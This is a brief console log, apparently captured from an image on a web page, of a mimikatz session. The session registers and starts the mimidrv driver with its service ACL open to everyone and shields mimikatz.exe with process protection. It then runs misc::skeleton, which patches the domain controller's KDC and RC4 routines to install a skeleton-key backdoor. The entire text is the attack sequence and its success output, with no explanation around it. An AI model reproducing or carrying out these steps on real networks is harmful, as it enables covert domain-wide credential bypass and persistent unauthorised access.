 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processProtect /process:mimikatz.exe
Process : mimikatz.exe
PID 4304 -> 3f/3f [2-0-6]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #